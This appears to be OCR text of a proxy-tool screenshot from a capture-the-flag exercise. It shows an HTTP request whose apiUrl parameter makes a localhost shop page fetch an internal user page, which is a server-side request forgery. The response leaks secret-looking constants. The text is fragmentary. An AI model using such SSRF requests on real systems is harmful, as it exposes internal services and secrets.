 Request
Pretty Raw \n Actions Select extension...
1 POST /web/src/index.php?page=shop HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 75
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
0 Origin: http://localhost:8081
1 Referer:
http://localhost:8081/web/src/index.php?page=shop&type=RA
M
2 Cookie: PHPSESSID=34ccc27862a6911279a88a4e0143dfa3
3 Connection: close
4
5 method=check_stock&apiUrl=
http://localhost:8081/web/src/index.php?page=user
Response
Pretty Raw Render \n Actions Select extension...
\n <title>
CTF<\/title>
\n <!-- Bootstrap CSS -->\n <link rel=\"stylesheet\" href=\
\n <link rel=\"stylesheet\" href=\"public\/assets\/css\/style.css\
\n <link rel=\"stylesheet\" href=\"public\/assets\/css\/profile.cs
\n <link rel=\"stylesheet\" href=\"public\/assets\/css\/shop.css\"
\n <link rel=\"dns-prefetch\" href=\"https:\/\/fonts.gstatic.com\"
\n <link href=\"https:\/\/fonts.googleapis.com\/css?family=Raleway
\n <link rel=\"icon\" href=\"Favicon.png\">
\n <\/head>
\n <body>
\n \n<script>
\n const TEAM_SECRET = 'team_secret';
\n const SALT = 'salt';
\n const IV = '1111111111111111';
\n<\/script>\n\n<div class=\"mainbox col-md-6 col-md-offset-3\" sty
>\n <div>\n <\/di
<div style=\"margin-bottom: 25px\" class=\"input-group\">\n
<input id=\"login-remember\" type=\"chec
login()\">\n <\/div>\n <\/div>\n\
<\/div>\n <\/div>\n <
}